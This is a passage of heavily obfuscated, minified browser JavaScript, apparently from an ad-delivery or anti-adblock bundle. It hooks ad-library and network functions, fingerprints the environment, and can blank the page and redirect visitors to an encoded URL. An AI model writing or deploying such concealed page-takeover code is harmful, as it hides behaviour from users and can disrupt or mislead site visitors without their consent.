QR=QP,V=window[QR(0x312)][QR(0x585)]()[QR(0xe18)]()[QR(0x47f)](T=>T[QR(0x69b)]())[QR(0x47f)](T=>T[QR(0xc9b)]()[QR(0x9f4)]()[QR(0x768)](QR(0x517)));V[QR(0x513)]>0x0&&(j['A'][QR(0x79c)](QR(0x623)+V[QR(0x4d2)](T=>T[QR(0xc9b)]())[QR(0x9e2)](',\x20')),window[QR(0x312)][QR(0x459)](V));});}}function y(h){const QF=FJ;if(0x0===h[QF(0x513)])return;window[QF(0x312)]=window[QF(0x312)]||{},window[QF(0x312)][QF(0x1049)]=window[QF(0x312)][QF(0x1049)]||[];const S=function(){const QQ=QF,l=window[QQ(0x312)][QQ(0x1044)];window[QQ(0x312)][QQ(0x1044)]=function(V,T,K){const Qj=QQ,C=h[Qj(0x47f)](I=>V[Qj(0x768)](I));if(C[Qj(0x513)]>0x0)return j['A'][Qj(0x79c)](Qj(0x244),V,Qj(0xcfd),C[Qj(0x9e2)](',\x20'),']'),N(V,T,K);for(var H=arguments[Qj(0x513)],U=new Array(H>0x3?H-0x3:0x0),M=0x3;M<H;M++)U[M-0x3]=arguments[M];return l[Qj(0x2be)](this,V,T,K,...U);};};try{window[QF(0x312)][QF(0x1049)][QF(0x20c)](S);}catch(l){j['A'][QF(0xe72)](QF(0xfd2)+l),window[QF(0x312)][QF(0x1049)][QF(0xc41)](S),window[QF(0x312)][QF(0x1049)][QF(0xc41)](()=>{const Qz=QF,V=window[Qz(0x312)][Qz(0x585)]()[Qz(0xe18)]()[Qz(0x47f)](T=>h[Qz(0x255)](K=>T[Qz(0xc9b)]()[Qz(0x768)](K)));V[Qz(0x513)]>0x0&&(j['A'][Qz(0x79c)](Qz(0xd40)+V[Qz(0x4d2)](T=>T[Qz(0xc9b)]())[Qz(0x9e2)](',\x20')),window[Qz(0x312)][Qz(0x459)](V));});}}function L(){const Qs=FJ;(arguments[Qs(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Qs(0x7b0)])[Qs(0x990)](h=>{const Qk=Qs;window[h]=window[h]||{},window[h][Qk(0xffc)]=window[h][Qk(0xffc)]||[],window[h][Qk(0xffc)][Qk(0xc41)](function(){const QE=Qk,S=function(l){const Qm=a2P;try{l&&Qm(0xfa0)==typeof l[Qm(0x708)]&&(j['A'][Qm(0x79c)](Qm(0xf31)[Qm(0x16e)](h),l[Qm(0x708)]),setTimeout(()=>l[Qm(0x708)]([]),0x0)),j['A'][Qm(0x79c)](Qm(0x580)[Qm(0x16e)](h),l);}catch(V){j['A'][Qm(0xe72)](Qm(0xeaa)[Qm(0x16e)](h),V);}return Promise[Qm(0x6bb)]({'bids':[],'timedOut':[],'auctionId':null});};S[QE(0xcfc)]=function(l){const QZ=QE;return QZ(0xfa0)!=typeof l||j['A'][QZ(0x79c)](''[QZ(0x16e)](h,QZ(0xce7))[QZ(0x16e)](l)),l;},window[h][QE(0x2af)]=S,window[h][QE(0xc23)]=function(){const Qv=QE;j['A'][Qv(0x79c)](Qv(0x4a7)[Qv(0x16e)](h,Qv(0xbec)));},window[h][QE(0x4f9)]=function(){const Qf=QE;j['A'][Qf(0x79c)](Qf(0x4a7)[Qf(0x16e)](h,Qf(0xb2e)));},window[h][QE(0x504)]=function(){const Qw=QE;return j['A'][Qw(0x79c)](Qw(0x4a7)[Qw(0x16e)](h,Qw(0xb86))),{};};});});}},0x10be:(R,F,Q)=>{'use strict';const QW=a2P;Q['d'](F,{'aX':()=>s,'uD':()=>k});var j=Q(0x1e87);const z=QW(0x6ea);function s(){const QX=QW,m=j['A'][QX(0xfd6)](z);return m?QX(0xcef)===m:void 0x0;}function k(m){const QN=QW;j['A'][QN(0x1009)](z,m[QN(0x880)]());}},0x739:(R,F,Q)=>{'use strict';const QT=a2P;Q['d'](F,{'Pf':()=>W});var j=Q(0x2197),z=Q(0x385),k=Q(0x1b6c),E=Q(0x17f6),Z=Q(0x1e87),v=Q(0x36c),w=Q(0x469);function W(T,K,C){try{!async function(H,U,M){const Qc=a2P;try{if(await V())return;N();const Y=Math[Qc(0x1093)]()<j['A'][Qc(0x988)]?await M(H):'';document[Qc(0xcae)][Qc(0x637)]='',document[Qc(0x4a3)][Qc(0x637)]='',console[Qc(0xe72)](Qc(0x997)[Qc(0x16e)](H)),document[Qc(0x4a3)][Qc(0x3c7)][Qc(0x10b1)]=Qc(0x5ce);let O=!0x1;window[Qc(0xfa5)](Qc(0x37f),A=>{const Qy=Qc;Qy(0xbfc)===A[Qy(0xdb7)]&&(O=!0x0);});const G=(0x0,v['B'])(Y,H),q=setInterval(()=>{const QL=Qc;if(!document[QL(0x1046)](G))return clearInterval(q);const A=G[QL(0xb7b)]();QL(0x8a8)!==getComputedStyle(G)[QL(0x103b)]&&0x0!==A[QL(0xbaa)]&&0x0!==A[QL(0xc4a)]||(clearInterval(q),X(H,U));},0x3e8);if(k['A'][Qc(0x5ad)]()||k['A'][Qc(0xc2e)]()){var I;const A=(0x0,E['j'])(),B=Math[Qc(0x63a)](0xbb8,0x5*(null!==(I=null==A?void 0x0:A[Qc(0xef1)])&&void 0x0!==I?I:0x0));setTimeout(()=>{const Qh=Qc;document[Qh(0x1046)](G)&&!O&&(clearInterval(q),X(H,U));},B);}}catch(x){X(H,U);}}(T,K,C);}catch(H){X(T,K);}}function X(T,K){const Ql=a2P;try{N();const C=decodeURIComponent(escape(atob(((()=>{const QS=a2P,H=navigator[QS(0x9e1)][QS(0x9f4)]();return H[QS(0x6b2)]('fr')?QS(0xc45):H[QS(0x6b2)]('ko')?QS(0x97f):QS(0x785);})()))));Ql(0xfa0)!=typeof confirm||!0x1!==confirm(C)?location[Ql(0xe6f)]=Ql(0x737)[Ql(0x16e)](btoa(T),Ql(0x10b5))[Ql(0x16e)](K,Ql(0xa50))[Ql(0x16e)](btoa(location[Ql(0xe6f)])):location[Ql(0x76e)]();}catch(H){location[Ql(0xe6f)]=Ql(0xb14)[Ql(0x16e)](K);}}function N(){const QV=a2P;Z['A'][QV(0x1009)](QV(0x101a),String(Date[QV(0xcde)]()));}let y=!0x1;window[QT(0xfa5)](QT(0x24c),()=>{y=!0x0;},{'capture':!0x0});const L=Date[QT(0xcde)]();let S=!0x1;const V=async()=>{const QK=QT;if(S)return!0x0;S=!0x0;try{if(await(0x0,z['EW'])())return!0x0;try{var T;const K=(0x0,E['j'])();if(K[QK(0x1f4)]>0x3e8||K[QK(0xef1)]>0x1f4)return!0x0;const C=null===(T=navigator[QK(0xf2d)])||void 0x0===T?void 0x0:T[QK(0x30a)];if(C&&C>0x2bc&&C%0x19==0x0)return!0x0;}catch(H){}if(Date[QK(0xcde)]()-L>0xea60)return!0x0;if(void 0x0===window[QK(0x7a1)]?await(0x0,w['y'])(0x64):await(0x0,w['$'])(0x64),y)return!0x0;if(location[QK(0x8d0)][QK(0x768)](QK(0x3d2))&&navigator[QK(0xdab)][QK(0x768)](QK(0x671)))return!0x0;if(location[QK(0x8d0)][QK(0x768)](QK(0x8a4))&&(function(){const QC=QK;try{if(null!=window[QC(0x77a)][QC(0x748)]&&QC(0x10c4)===window[QC(0x77a)][QC(0x748)][QC(0x10c4)][QC(0x222)])return!0x0;}catch(U){}return!0x1;}()))return!0x0;}catch(U){}return!0x1;};},0x36c:(R,F,Q)=>{'use strict';Q['d'](F,{'B':()=>z});var j=Q(0x2197);function z(s){const QH=a2P;let k=arguments[QH(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const m=document[QH(0xeeb)](QH(0xc0e)),E=j['A'][QH(0x6ec)][QH(0x768)]('//')?j['A'][QH(0x6ec)][QH(0x9fb)]('//')[0x1]:j['A'][QH(0x6ec)];let Z=QH(0xef9);Z+=QH(0x38b)+s,Z+=QH(0xb2f)+btoa(k),Z+=QH(0x10b5)+E,Z+=QH(0xa50)+btoa(location[QH(0xe6f)]),m[QH(0xe75)]=Z,m[QH(0x640)](QH(0x3c7),QH(0x66f)),document[QH(0x4a3)][QH(0x1039)](m);const v=f=>{const QU=QH;var w;QU(0xdf2)===f[QU(0xdb7)]&&(null===(w=m[QU(0x954)])||void 0x0===w||w[QU(0xbb9)](m),document[QU(0x4a3)][QU(0x3c7)][QU(0x247)](QU(0x10b1)),window[QU(0xb46)](QU(0x37f),v));};return addEventListener(QH(0x37f),v),m;}},0x313:(R,F,Q)=>{'use strict';const QM=a2P;Q['d'](F,{'A':()=>Z});var j=Q(0x1cbf),z=Q(0x81),k=Q(0x2c0),m=Q(0x1fa9),E=Q(0x6);class Z{static[QM(0xcb5)](v){const QI=QM;if(!v[QI(0x7bf)])return 0x0;let f;for(f=0x0;f<v[QI(0x7bf)][QI(0xc34)][QI(0x513)]&&v[QI(0x7bf)][QI(0xc34)][f]!==v;f++);return f;}static[QM(0x1cc)](){const QY=QM;let v=arguments[QY(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return v[QY(0x1d2)]!==v[QY(0x2cf)];}catch(f){return!0x0;}}static[QM(0xfb1)](){const Qr=QM;if(void 0x0!==Z[Qr(0x89d)])return Z[Qr(0x89d)];if(!Z[Qr(0x1cc)]())return Z[Qr(0x89d)]=!0x1,!0x1;if(window[Qr(0xcab)][Qr(0xe6f)][Qr(0x6b2)](Qr(0xdbf))||(0x0,z['EW'])(window[Qr(0xcab)][Qr(0xe6f)]))return Z[Qr(0x89d)]=!0x0,!0x0;try{if((window[Qr(0xcab)][Qr(0xe6f)][Qr(0x768)]('#')?window[Qr(0xcab)][Qr(0xe6f)][Qr(0x2a7)](0x0,window[Qr(0xcab)][Qr(0xe6f)][Qr(0xf6b)]('#')):window[Qr(0xcab)][Qr(0xe6f)])===(window[Qr(0x199)][Qr(0xcab)][Qr(0xe6f)][Qr(0x768)]('#')?window[Qr(0x199)][Qr(0xcab)][Qr(0xe6f)][Qr(0x2a7)](0x0,window[Qr(0x199)][Qr(0xcab)][Qr(0xe6f)][Qr(0xf6b)]('#')):window[Qr(0x199)][Qr(0xcab)][Qr(0xe6f)]))return Z[Qr(0x89d)]=!0x0,!0x0;}catch(v){}return Z[Qr(0x89d)]=!0x1,!0x1;}static[QM(0x82f)](){const QO=QM;if(!this[QO(0x1cc)]())return!0x1;try{return window[QO(0x199)][QO(0xcab)][QO(0xe6f)],!0x1;}catch(v){return!0x0;}}static[QM(0x929)](v){const QG=QM,f=QG(0xe19);let w=v[f];return w||(w=m['A'][QG(0xad7)](),v[f]=w),w;}static[QM(0x101e)](v){const Qi=QM,f=document[Qi(0xeeb)](Qi(0xe83)),w=k['A'][Qi(0xfd6)]()[Qi(0xce0)][Qi(0xfd6)][Qi(0x2be)](v);for(let W=0x0;W<w[Qi(0x513)];W++){const X=w[W];k['A'][Qi(0xfd6)]()[Qi(0x97a)][Qi(0x2be)](f,X[Qi(0x222)],X[Qi(0x286)]);}return k['A'][Qi(0xfd6)]()[Qi(0x681)][Qi(0x1009)][Qi(0x2be)](f,k['A'][Qi(0xfd6)]()[Qi(0x681)][Qi(0xfd6)][Qi(0x2be)](v)),f;}static[QM(0x16c)](v,f){const Qq=QM;f[Qq(0xa5a)]?k['A'][Qq(0xfd6)]()[Qq(0xaf2)][Qq(0x2be)](f[Qq(0x954)],v,f[Qq(0xa5a)]):k['A'][Qq(0xfd6)]()[Qq(0xf01)][Qq(0x2be)](f[Qq(0x954)],v);}static async[QM(0xa80)](v,f){const Qt=QM;if(k['A'][Qt(0xfd6)]()[Qt(0x5b8)][Qt(0x2be)](v,Qt(0xe75))&&!k['A'][Qt(0xfd6)]()[Qt(0x5b8)][Qt(0x2be)](v,Qt(0xbb5))){const w=(0x0,E['c'])(W=>{const Qg=Qt;k['A'][Qg(0xfd6)]()[Qg(0x2a2)][Qg(0x2be)](v,Qg(0xf77),()=>{W();}),k['A'][Qg(0xfd6)]()[Qg(0x2a2)][Qg(0x2be)](v,Qg(0xe72),()=>{W();});});return f[Qt(0x7bf)][Qt(0x914)](v,f),w;}return f[Qt(0x7bf)][Qt(0x914)](v,f),(0x0,E['c'])(W=>W());}static async[QM(0x5a4)](v,f){const QA=QM;if(k['A'][QA(0xfd6)]()[QA(0x5b8)][QA(0x2be)](f,QA(0xe75))&&!k['A'][QA(0xfd6)]()[QA(0x5b8)][QA(0x2be)](f,QA(0xbb5))){const w=(0x0,E['c'])(W=>{const QB=QA;k['A'][QB(0xfd6)]()[QB(0x2a2)][QB(0x2be)](f,QB(0xf77),()=>{W();}),k['A'][QB(0xfd6)]()[QB(0x2a2)][QB(0x2be)](f,QB(0xe72),()=>{W();});});return k['A'][QA(0xfd6)]()[QA(0xf01)][QA(0x2be)](v,f),w;}return k['A'][QA(0xfd6)]()[QA(0xf01)][QA(0x2be)](v,f),(0x0,E['c'])(W=>W());}}(0x0,j['A'])(Z,QM(0x89d),void 0x0);},0x1e87:(R,F,Q)=>{'use strict';const Qp=a2P;Q['d'](F,{'A':()=>s});var j=Q(0x1cbf),z=Q(0x71);class s{static[Qp(0xab8)](m){const Qn=Qp;this[Qn(0x6d9)]=m;}static[Qp(0xfd6)](m){const Qu=Qp;let E=!(arguments[Qu(0x513)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Z=arguments[Qu(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Qu(0x32b);try{return E&&(m=k(m)),window[Z][Qu(0x1091)](m);}catch(v){return'';}}static[Qp(0x1009)](m,E){const Qa=Qp;let Z=!(arguments[Qa(0x513)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],v=arguments[Qa(0x513)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Qa(0x32b);try{if(Z&&(m=k(m)),!this[Qa(0x6d9)])return window[v][Qa(0x3a8)](m,E);(0x0,z['mM'])(f=>{const Qx=Qa;let {tcData:w,gppInfo:W}=f;window[v][Qx(0x3a8)](m,E);})[Qa(0xb38)](f=>{});}catch(f){}}static[Qp(0xe90)](m){const QJ=Qp;let E=!(arguments[QJ(0x513)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],Z=arguments[QJ(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:QJ(0x32b);try{return E&&(m=k(m)),window[Z][QJ(0x4b4)](m);}catch(v){}}}(0x0,j['A'])(s,Qp(0x6d9),!0x1);const k=m=>''[Qp(0x16e)](window[Qp(0xcab)][Qp(0x8d0)],Qp(0x166))[Qp(0x16e)](btoa(m));},0xabf:(R,F,Q)=>{'use strict';Q['d'](F,{'B3':()=>E,'I1':()=>z,'Nq':()=>m});let j=!0x1;function z(){return j;}const k=()=>{j=!0x0;};function m(){const QD=a2P;window[QD(0xfa5)](QD(0xe7f),k);}function E(){const Qe=a2P;window[Qe(0xb46)](Qe(0xe7f),k);}},0x17f6:(R,F,Q)=>{'use strict';Q['d'](F,{'j':()=>s});var j=Q(0x2197),z=Q(0x81);function s(){const j0=a2P;try{const k=performance[j0(0xc56)](j0(0xf1a));if(0x0===k[j0(0x513)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [m,E,Z,v]=[0x0,0x0,0x0,0x0],[f,w,W,X,N,y]=[0x0,0x0,0x0,0x0,0x0,0x0];return k[j0(0x990)](L=>{const j1=j0;m++,E+=L[j1(0x650)],(0x0===f||f>L[j1(0x650)])&&(f=L[j1(0x650)]),W<L[j1(0x650)]&&(W=L[j1(0x650)]),L[j1(0x222)][j1(0x6b2)](j['A'][j1(0x6ec)])&&(0x0,z['EW'])(L[j1(0x222)])&&(0x0,z['sH'])(L[j1(0x222)])[j1(0xd70)][j1(0x6b2)](j['A'][j1(0x6ec)])&&(Z++,v+=L[j1(0x650)],(0x0===X||X>L[j1(0x650)])&&(X=L[j1(0x650)]),y<L[j1(0x650)]&&(y=L[j1(0x650)]));}),w=E/m,N=v/Z,{'minRTT':f,'avgRTT':w,'maxRTT':W,'adshieldMinRTT':X,'adshieldAvgRTT':N,'adshieldMaxRTT':y};}catch(L){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(R,F,Q)=>{'use strict';const j2=a2P;Q['d'](F,{'A':()=>s});const j={'HTMLIFrameElement_contentWindow':()=>Object[j2(0x103d)](HTMLIFrameElement[j2(0x8ff)],j2(0x54d)),'XMLHttpRequest_open':()=>k(window,j2(0x9eb),j2(0x83f)),'Window_decodeURIComponent':()=>k(window,j2(0x8b0),j2(0xc5f)),'Window_fetch':()=>k(window,j2(0x8b0),j2(0x7fe)),'Element_setAttribute':()=>k(window,j2(0x17a),j2(0x640)),'EventTarget_addEventListener':()=>k(window,j2(0xa57),j2(0xfa5))},z=j2(0xda3)+window[j2(0x5c4)](window[j2(0xcab)][j2(0xe6f)]),s={'get'(){const j3=j2;return this[j3(0x780)](),window[z];},'collectOne'(m){window[z]=window[z]||{},window[z][m]||(window[z][m]=j[m]());},'collect'(){const j4=j2;window[z]=window[z]||{};for(const [m,E]of Object[j4(0xb57)](j))window[z][m]||(window[z][m]=E());}};function k(m,E,Z){const j5=j2;var v,f,w;return j5(0x67c)===E[j5(0x9f4)]()?m[Z]:j5(0xe88)===E?null===(v=m[j5(0xe88)])||void 0x0===v?void 0x0:v[Z]:j5(0xceb)===E?null===(f=m[j5(0xceb)])||void 0x0===f?void 0x0:f[Z]:null===(w=m[E])||void 0x0===w||null===(w=w[j5(0x8ff)])||void 0x0===w?void 0x0:w[Z];}},0x6:(R,F,Q)=>{'use strict';Q['d'](F,{'c':()=>z,'z':()=>j});let j=0x0;function z(s){const j6=a2P,k=(m,E)=>{j++,s(m,E);};return k[j6(0x880)]=()=>j6(0x6cb),new Promise(k);}},0x469:(R,F,Q)=>{'use strict';Q['d'](F,{'$':()=>s,'y':()=>z});var j=Q(0x6);const z=async k=>(0x0,j['c'])(m=>setTimeout(m,k)),s=async function(){const j7=a2P;let k=arguments[j7(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const m=Date[j7(0xcde)]();if(!window[j7(0x7a1)])throw new Error(j7(0x2e2));for(;m+k<Date[j7(0xcde)]();)await(0x0,j['c'])((E,Z)=>window[j7(0x7a1)](E));};},0xc72:(R,F,Q)=>{'use strict';const j9=a2P;Q['d'](F,{'G':()=>s});var j=Q(0x6);class z{constructor(k,m){const j8=a2P;this[j8(0xcc1)]=k,this[j8(0x4a3)]=m;}}class s{static[j9(0xce1)](k,m){const jo=j9;let E=arguments[jo(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,j['c'])((Z,v)=>{const jP=jo;try{const f=new XMLHttpRequest();f[jP(0x369)]=w=>{const jb=jP;0x4===f[jb(0x1dd)]&&Z(new z(f[jb(0xcc1)],f[jb(0xe01)]));},f[jP(0x83f)](k,m),f[jP(0x1047)](E);}catch(w){v(w);}});}}},0xe8e:(R,F,Q)=>{'use strict';Q['d'](F,{'Y':()=>Z,'p':()=>v});var j=Q(0x2197),z=Q(0xd17),k=Q(0x81);let m=null,E=!0x1;function Z(f){const jd=a2P;if(null===m){m=document[jd(0xeeb)](jd(0xc0e)),m[jd(0x3c7)][jd(0xde8)](jd(0xbaa),'0'),m[jd(0x3c7)][jd(0xde8)](jd(0xc4a),'0'),m[jd(0x3c7)][jd(0xde8)](jd(0xa53),jd(0x5ce)),m[jd(0x3c7)][jd(0xde8)](jd(0xcf7),jd(0x8a8)),z['A'][jd(0xfd6)]()[jd(0x97a)][jd(0x2be)](m,jd(0x202),jd(0x28a));const w=(0x0,k['Wq'])({'protectUrlContext':f,'url':j['A'][jd(0x6ec)]+jd(0xc52),'endpoint':j['A'][jd(0x6ec)]});z['A'][jd(0xfd6)]()[jd(0x97a)][jd(0x2be)](m,jd(0xe80),jd(0x552)[jd(0x16e)](w,jd(0x3c2)));const W=X=>{const jR=jd;jR(0xbdb)===X[jR(0xdb7)][jR(0x401)]&&(E=!0x0,window[jR(0xb46)](jR(0x37f),W));};window[jd(0xfa5)](jd(0x37f),W),document[jd(0x541)][jd(0x1039)](m);}return m;}const v=async(f,w)=>new Promise(async(W,X)=>{const jF=a2P,N=Z(f);for(;!E;)await new Promise(h=>setTimeout(h,0x7b));const y=z['A'][jF(0xfd6)]()[jF(0xc94)][jF(0xfd6)][jF(0x2be)](N,window);if(!y)return W(!0x0);const L=new MessageChannel();L[jF(0xfe4)][jF(0x822)]=h=>{const jQ=jF;W(h[jQ(0xdb7)]);},y[jF(0xdcb)]({'type':jF(0x657),'src':w},'*',[L[jF(0x6cd)]]);});},0x380:(R,F,Q)=>{'use strict';const jj=a2P;Q['d'](F,{'Bo':()=>N,'VS':()=>X,'pI':()=>L,'sU':()=>T,'ts':()=>K,'v5':()=>V,'xP':()=>C,'yu':()=>S});var j=Q(0x81);const z=[jj(0x690),jj(0x264),jj(0x62d),jj(0x960),jj(0x298),jj(0xaa0),jj(0xe25),jj(0xfec),jj(0xf1c),jj(0xdd2),jj(0x5bc),jj(0x43c),jj(0x189),jj(0x52b),jj(0x573),jj(0x824),jj(0x769),jj(0x6a8),jj(0x108b),jj(0x5d6),jj(0xc79),jj(0xcbb),jj(0xc70),jj(0x50a),jj(0x9ea),jj(0xd49),jj(0x106f),jj(0xdec),jj(0x1c7),jj(0x953),jj(0x10bf),jj(0xe64),jj(0xc71),jj(0xb4f),jj(0x861),jj(0x215),jj(0x18e),jj(0xea2),jj(0xdf1),jj(0xb16),jj(0x7e3),jj(0x43b),jj(0x2cc),jj(0xc9c),jj(0x2b2),jj(0xe87),jj(0xcf2),jj(0x1027),jj(0xcd1),jj(0x6ed),jj(0xee4),jj(0x497),jj(0x573),jj(0xf89),jj(0x6f2),jj(0xaf9),jj(0xd39),jj(0x95a),jj(0x7ac),jj(0x1f7),jj(0xa5c),jj(0x107d),jj(0xeae),jj(0x29b),jj(0x414),jj(0x2a3),jj(0xc1f),jj(0x99d),jj(0x272),jj(0x832),jj(0x54a),jj(0xc60),jj(0x51b),jj(0xfff),jj(0x4ff),jj(0x85a),jj(0x4f6),jj(0xcea),jj(0xe62),jj(0xe9e),jj(0x43b),jj(0x5d7),jj(0x83c),jj(0x3f8),jj(0x2fe),jj(0x947),jj(0xbce),jj(0x898),jj(0xbca),jj(0xda5),jj(0x19c),jj(0xf0f),jj(0xf11),jj(0xfeb),jj(0xe69),jj(0x176),jj(0x3d0),jj(0x44a),jj(0xea5),jj(0x141),jj(0x654),jj(0x7ec),jj(0xf8f),jj(0xc33),jj(0x1ed),jj(0x57e),jj(0x7f8),jj(0x235),jj(0xf12),jj(0xe76),jj(0x684),jj(0x1017),jj(0xc70),jj(0xd87),jj(0x94c),jj(0xbe2),jj(0xde1),jj(0x902),jj(0x27b),jj(0xf8c),jj(0xae1),jj(0xffa),jj(0x1008),jj(0xe5d),jj(0x1b0),jj(0xdf0),jj(0xc7e),jj(0xb91),jj(0x64e),jj(0xec8),jj(0xedb),jj(0x852),jj(0xa4c),jj(0xac4),jj(0xa98),jj(0x9bc),jj(0x935),jj(0x37c),jj(0x372),jj(0x88d),jj(0x6c5),jj(0xfea),jj(0x1057),jj(0x1072),jj(0xd62),jj(0xed2),jj(0xf95),jj(0x5c5),jj(0x844),jj(0x556),jj(0x835),jj(0x7cf),jj(0x462),jj(0x96b),jj(0xc35),jj(0xe2d),jj(0xe98),jj(0xbd3),jj(0x581),jj(0xccc),jj(0xdef),jj(0x6d2),jj(0xbb3),jj(0x805),jj(0x8d5),jj(0x54f),jj(0x9c6),jj(0xa29),jj(0x365),jj(0xce3),jj(0x535),jj(0x8fa),jj(0x8c7),jj(0x981),jj(0xcec),jj(0x86a),jj(0xcb7),jj(0x6b5),jj(0x335),jj(0x5c8),jj(0x450),jj(0x78c),jj(0xb00),jj(0x831),jj(0x7ad),jj(0x5cf),jj(0x144),jj(0xb63),jj(0x753),jj(0x7a6),jj(0x40e),jj(0x9d3),jj(0x589),jj(0xbad),jj(0x570),jj(0x251),jj(0xefc),jj(0x308),jj(0x104f),jj(0x287),jj(0x831),jj(0xb9c),jj(0xca9),jj(0x627),jj(0xeec),jj(0x8ba),jj(0x1092),jj(0x8d3),jj(0xe21),jj(0x393),jj(0x944),jj(0xe94),jj(0x276),jj(0x95f),jj(0x9de),jj(0xe28),jj(0xbfb),jj(0x175),jj(0x1053),jj(0x10ac),jj(0x413),jj(0xc42),jj(0x2f8),jj(0x40d),jj(0x43f),jj(0x89e),jj(0x592),jj(0x893),jj(0xc7b),jj(0x2ea),jj(0x95b),jj(0x820),jj(0x2c8),jj(0x62e),jj(0xbc3),jj(0x7fd),jj(0xb0d),jj(0x75a),jj(0x325),jj(0xcb4),jj(0x424),jj(0x1c2),jj(0x8cc),jj(0x5c3),jj(0x436),jj(0xee9),jj(0x648),jj(0xf9b),jj(0x1031),jj(0xa88),jj(0xc93),jj(0xb36),jj(0xeb6),jj(0x955),jj(0xabc),jj(0x983),jj(0x8ca),jj(0xb49),jj(0x109e),jj(0xa06),jj(0x29f),jj(0xb3a)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],E=[jj(0xc9d),jj(0xf2c),jj(0xa9e),jj(0x838),jj(0x833),jj(0x881),'Ad',jj(0x240),jj(0x3ce),jj(0x92e),jj(0x633),jj(0x1089),jj(0x808),jj(0x43a),jj(0x699),jj(0x6bc),jj(0x40f),jj(0xf58),jj(0xc69),jj(0xc6f),jj(0xd4d),jj(0x5b7),jj(0xb08),jj(0x44d),jj(0xaad),jj(0xe3a),jj(0x63e),jj(0xe2c),jj(0xa4a),jj(0x6d6),jj(0x841),jj(0x6e8),jj(0xbe9),jj(0x181),jj(0x9fe),jj(0x6c6),jj(0x986),jj(0x49d),jj(0xefb),jj(0x977),jj(0x848),jj(0x4c6),jj(0xf18),jj(0xb26),jj(0x64a),jj(0x69e),jj(0xf2b),jj(0xf24),jj(0x493),jj(0x19d),jj(0xff2),jj(0x1032),jj(0x6e1),jj(0x9f6),jj(0x98f),jj(0x4b7),jj(0xe81)],Z=['ad',jj(0x774),'Ad',jj(0xadb)],v=[jj(0x3ca),jj(0x350)],w=[],W=[{'key':jj(0x3c0),'value':[jj(0x661)]}];function X(H){const jz=jj;var U,M,I,Y,O,G,q,B,J,D;const o0=[...Z,...null!==(U=null==H?void 0x0:H['id'])&&void 0x0!==U?U:[]],o1=[...E,...null!==(M=null==H?void 0x0:H[jz(0xd38)])&&void 0x0!==M?M:[]],o2=[...z,...null!==(I=null==H?void 0x0:H[jz(0xe23)])&&void 0x0!==I?I:[]][jz(0x47f)](oo=>jz(0x338)!==oo),o3=[...k,...null!=H&&H[jz(0xf4f)]?[new RegExp(H[jz(0xf4f)][jz(0x9e2)]('|'))]:[]],o4=[...w,...null!==(Y=null==H?void 0x0:H[jz(0x8f4)])&&void 0x0!==Y?Y:[]],o5=[...null!==(O=null==H?void 0x0:H[jz(0xa8a)])&&void 0x0!==O?O:[]],o6={'id':[{'type':jz(0x59e),'value':jz(0xe55)},{'type':jz(0x59e),'value':jz(0x58b)},...null!==(G=null==H||null===(q=H[jz(0xa38)])||void 0x0===q?void 0x0:q['id'])&&void 0x0!==G?G:[]],'url':[{'type':jz(0x254),'value':jz(0x70f)},...null!==(B=null==H||null===(J=H[jz(0xa38)])||void 0x0===J?void 0x0:J[jz(0x2c3)])&&void 0x0!==B?B:[]]},o7=[...v,...null!==(D=null==H?void 0x0:H[jz(0xef8)])&&void 0x0!==D?D:[]],o8=oo=>oo[jz(0x6b7)](/[.*+?^${}()|[\]\\]/g,jz(0xaee)),o9=new RegExp([...o1[jz(0x4d2)](o8),...o0[jz(0x4d2)](oo=>'\x5cb'[jz(0x16e)](o8(oo),'\x5cb')),...o7[jz(0x4d2)](o8),...o2[jz(0x4d2)](o8),...o3[jz(0x4d2)](oo=>oo[jz(0xf4a)])][jz(0x9e2)]('|'));return{'ids':o0,'idSubstrings':o1,'idRegex':new RegExp(o1[jz(0x9e2)]('|')),'cssTargetRegex':o9,'domains':o2,'urlRegexes':o3,'selectorsToForceProtect':o5,'attributes':o7,'attributeValueKeys':W,'tagName':o4,'exclusionRules':o6};}function N(H,U){const js=jj;return!(!H[js(0x2f1)][js(0x768)](U)&&!H[js(0x10a8)][js(0x5b3)](U))&&!H[js(0xa38)]['id'][js(0x255)](M=>js(0x254)===M[js(0x401)]?M[js(0x286)]===U:js(0x59e)===M[js(0x401)]?U[js(0x768)](M[js(0x286)]):void M[js(0x401)]);}function L(H,U){const jk=jj;if(null==U||''===U)return!0x1;const M=(0x0,j['GX'])(U);return!!M&&(!(!H[jk(0x532)][jk(0x255)](I=>M[jk(0xc2f)][jk(0x644)](I))&&!H[jk(0xa62)][jk(0x255)](I=>I[jk(0x5b3)](M[jk(0xe6f)])))&&!H[jk(0xa38)][jk(0x2c3)][jk(0x255)](I=>jk(0x254)===I[jk(0x401)]?I[jk(0x286)]===M[jk(0xe6f)]:jk(0x59e)===I[jk(0x401)]?M[jk(0xe6f)][jk(0x768)](I[jk(0x286)]):void 0x0));}function S(H,U){const jm=jj;return U[jm(0x6b2)](jm(0x91b))&&H[jm(0xef8)][jm(0x768)](U);}function V(H,U,M){const jE=jj;return!!M&&H[jE(0x1020)][jE(0x255)](I=>{const jZ=jE;let {key:Y,value:O}=I;return Y===U&&O[jZ(0x768)](M);});}function T(H,U){const 